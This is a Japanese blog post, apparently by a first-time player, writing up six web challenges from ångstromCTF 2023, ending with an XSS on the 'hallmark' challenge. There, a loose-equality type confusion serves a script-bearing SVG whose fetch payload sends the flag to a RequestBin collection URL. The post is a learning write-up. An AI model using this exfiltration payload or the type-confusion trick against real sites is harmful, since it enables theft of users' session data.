2023年4月に行われたångstromCTFというCTFに誘われて参加しました。
主にWebの分野を担当しました。
解けた問題について書いてみます。

catch me if you can
画面上でflagがぐるぐる回っていて読めないでしょ?という問題
ソースを表示すれば簡単にフラグが得られる。
Celeste Speedrunning Association
スピードランのランキングが表示される画面が与えられる

指示通り/playに飛ぶと、ボタンだけの画面

押すと失敗のメッセージ

とりあえずボタンのソースを見てみるとvalueに画面表示時のタイムスタンプが入っていた。
<form action="/submit" method="POST">
  <input type="text" style="display: none;" value="1682501373.5165973" name="start">
  <input type="submit" value="Press when done!">
</form>
何のスピードランなのかはよくわからないが適当な未来の時間のタイムスタンプに書き換えてボタンを押すとフラグが得られた。

shortcircuit
ログイン画面が与えられるがボタンを押しても何も起きない

ソースを見るとログインボタンを押したときに以下のスクリプトが実行されていた。
const swap = (x) => {
    let t = x[0]
    x[0] = x[3]
    x[3] = t

    t = x[2]
    x[2] = x[1]
    x[1] = t

    t = x[1]
    x[1] = x[3]
    x[3] = t

    t = x[3]
    x[3] = x[2]
    x[2] = t

    return x
}

const chunk = (x, n) => {
    let ret = []

    for(let i = 0; i < x.length; i+=n){
        ret.push(x.substring(i,i+n))
    }

    return ret
}

const check = (e) => {
    if (document.forms[0].username.value === "admin"){
        if(swap(chunk(document.forms[0].password.value, 30)).join("") == "7e08250c4aaa9ed206fd7c9e398e2}actf{cl1ent_s1de_sucks_544e67ef12024523398ee02fe7517fffa92516317199e454f4d2bdb04d9e419ccc7"){
            location.href="/win.html"
        }
        else{
            document.getElementById("msg").style.display = "block"
        }
    }
}
少し暗号チックだが読み解いてみると、以下のことが分かった。
- usernameは'admin'
- passwordを30文字区切りで区切ってから、順番を入れ替えたものが
-e08250c4aaa9ed206fd7c9e398e2}actf{cl1ent_s1de_sucks_544e67ef12024523398ee02fe7517fffa92516317199e454f4d2bdb04d9e419ccc7と一致するとOK - 順番は30字で区切っあと頭から4つを1234→2431のように入れ替える
これを踏まえて、入れ替えられた文字列をもとに戻すとフラグが得られた。
const str = '7e08250c4aaa9ed206fd7c9e398e2}actf{cl1ent_s1de_sucks_544e67ef12024523398ee02fe7517fffa92516317199e454f4d2bdb04d9e419ccc7';
const ch = chunk(str, 30);
const password = ch[1] + ch[3] + ch[2] + ch[0]; // actf{cl1ent_s1de_sucks_544e67e6317199e454f4d2bdb04d9e419ccc7f12024523398ee02fe7517fffa92517e08250c4aaa9ed206fd7c9e398e2}

directory
リンクが5000個あるページからスタート

この中のどれかにフラグが入っているようだ。
CTFはサーバに負荷をかけてはいけないのだだが、最大5000回くらいなら大丈夫かと思い、全部見に行くスクリプトを実行することにした。
import requests

for i in range(5000):
    print(i)
    res = requests.get(f'https://directory.web.actf.co/{i}.html')
    if res.content != b'your flag is in another file':
        print(res.content)
        break
余談だが、他の参加者も同じことをしていたのか、実行途中でサーバが落ちてしまった。
せめて後ろか真ん中から探索すればよかったかもしれない
Celeste Tunneling Association
ここら辺から難しくなってきた
Webとソースコードが提供されたが、画面には何もヒントらしいものが見つからなかった。
ソースコードを見てみる。
# run via `uvicorn app:app --port 6000`
import os

SECRET_SITE = b"flag.local"
FLAG = os.environ['FLAG']

async def app(scope, receive, send):
    assert scope['type'] == 'http'

    headers = scope['headers']

    await send({
        'type': 'http.response.start',
        'status': 200,
        'headers': [
            [b'content-type', b'text/plain'],
        ],
    })

    # IDK malformed requests or something
    num_hosts = 0
    for name, value in headers:
        if name == b"host":
            num_hosts += 1

    if num_hosts == 1:
        for name, value in headers:
            if name == b"host" and value == SECRET_SITE:
                await send({
                    'type': 'http.response.body',
                    'body': FLAG.encode(),
                })
                return

    await send({
        'type': 'http.response.body',
        'body': b'Welcome to the _tunnel_. Watch your step!!',
    })
ヘッダにhostが存在し、その値がflag.localの時にフラグが返却されるということが分かった。
curlで叩いてみるとフラグが得られた。
$ curl -H host:flag.local https://pioneer.tailec718.ts.net/
actf{reaching_the_core__chapter_8}
hallmark
Web画面とソースコード、そしてadmin-botの操作画面とが与えられる。
admin-botに入力したURLにリクエストが飛ようだ。
Webの方を見てみる。

送信ボタンを押すとidが発行され、選んだ画像または入力した文字列がそのまま表示される画面が作られる。
const express = require("express");
const bodyParser = require("body-parser");
const cookieParser = require("cookie-parser");
const path = require("path");
const { v4: uuidv4, v4 } = require("uuid");
const fs = require("fs");

const app = express();
app.use(bodyParser.urlencoded({ extended: true }));
app.use(cookieParser());

const IMAGES = {
    heart: fs.readFileSync("./static/heart.svg"),
    snowman: fs.readFileSync("./static/snowman.svg"),
    flowers: fs.readFileSync("./static/flowers.svg"),
    cake: fs.readFileSync("./static/cake.svg")
};

Object.freeze(IMAGES)

const port = Number(process.env.PORT) || 8080;
const secret = process.env.ADMIN_SECRET || "secretpw";
const flag = process.env.FLAG || "actf{placeholder_flag}";

const cards = Object.create(null);

app.use('/static', express.static('static'))

app.get("/card", (req, res) => {
    if (req.query.id && cards[req.query.id]) {
        res.setHeader("Content-Type", cards[req.query.id].type);
        res.send(cards[req.query.id].content);
    } else {
        res.send("bad id");
    }
});

app.post("/card", (req, res) => {
    let { svg, content } = req.body;

    let type = "text/plain";
    let id = v4();

    if (svg === "text") {
        type = "text/plain";
        cards[id] = { type, content }
    } else {
        type = "image/svg+xml";
        cards[id] = { type, content: IMAGES[svg] }
    }

    res.redirect("/card?id=" + id);
});

app.put("/card", (req, res) => {
    let { id, type, svg, content } = req.body;

    if (!id || !cards[id]){
        res.send("bad id");
        return;
    }

    cards[id].type = type == "image/svg+xml" ? type : "text/plain";
    cards[id].content = type === "image/svg+xml" ? IMAGES[svg || "heart"] : content;

    res.send("ok");
});


// the admin bot will be able to access this
app.get("/flag", (req, res) => {
    if (req.cookies && req.cookies.secret === secret) {
        res.send(flag);
    } else {
        res.send("you can't view this >:(");
    }
});

app.get("/", (req, res) => {
    res.sendFile(path.join(__dirname, "index.html"));
});

app.listen(port, () => {
    console.log(`Server listening on port ${port}.`);
});
ソースコードを眺めると、クッキーにflagを持った状態で/flagにアクセスすると画面にフラグが表示されることが分かる。
そこで、テキスト入力にXSSを仕込めば良いのだなと推測できるが、さすがに単純に<script>タグ等を埋め込むだけでは発火しない。

ソースコードを読み込むと、PUTが定義されている。
作成済みのidに対して上書き操作出来るようだ。これは怪しい
PUTの処理をさらによく見ると、似たような処理で==と===の二種類の比較を用いていることに気付いた。
初めはスルーしていたが、ここがポイントだった。
    cards[id].type = type == "image/svg+xml" ? type : "text/plain";
    cards[id].content = type === "image/svg+xml" ? IMAGES[svg || "heart"] : content;
javascriptの比較の仕様だと以下の結果になることがわかった。(これ大丈夫なの...?)
['hoge'] === 'hoge' // false
['hoge'] == 'hoge'  // true
よってtypeに配列を渡すことが出来れば、svg型のレスポンスにしつつ内容をcontentに入れた文字列にすることが出来る。
さっそく試してみる。キーをtype[]とすることで配列として送信できた。
$ curl -X PUT https://hallmark.web.actf.co/card --data-urlencode 'id=<生成したID>' --data-urlencode 'type[]=image/svg+xml' --data-urlencode 'content=<svg xmlns="http://www.w3.org/2000/svg" width="400" height="60"><text x="10" y="40" style="font-family: Times New Roman; font-size: 44px; stroke: #00ff00;fill: #0000ff;">0nePadding</text></svg>'
このようにすると任意のSVGを画面に表示することが出来た。(記念にチーム名を仕込んだ)

任意のSVGを表示できるのであれば、SVGの中にそのまま<script>タグを入れるだけで、ブラウザ表示時に実行されます。
$ curl -X PUT https://hallmark.web.actf.co/card --data-urlencode 'id=<生成したID>' --data-urlencode 'type[]=image/svg+xml' --data-urlencode 'content=<svg xmlns="http://www.w3.org/2000/svg"><script>alert(1)</script></svg>''

勝ち確!

flagにアクセスした時の画面を得るのが目的だったので、/flagを叩いた時のレスポンスを自分のサーバに送ってもらいます。
サーバを用意するのは面倒なので、RequestBinという便利ツールを使いました。
これで用意されたURLにGETパラメータとしてフラグをくっつけて送るようにします。
curl -X PUT https://hallmark.web.actf.co/card --data-urlencode 'id=<生成したID>' --data-urlencode 'type[]=image/svg+xml' --data-urlencode 'content=<svg xmlns="http://www.w3.org/2000/svg"><script>fetch("https://hallmark.web.actf.co/flag").then(res=>res.text()).then(t=>fetch("<RequestBinのURL>?flag"+t))</script></svg>'
RequestBinを確認すると、無事フラグが来ました!
まとめ
これ以降の問題は知識と時間が足りず、解くことができませんでした・・・。
初めてのCTF参加にしては、8問中6問を解くことができたのは素直に嬉しいです。
特にXSSについては、多様な攻撃手法があることが分かりとても勉強になりました。
セキュリティ、面白いですね!
難しい問題も解けるように日頃から知識を蓄えて、機会があればまた参加しようと思います。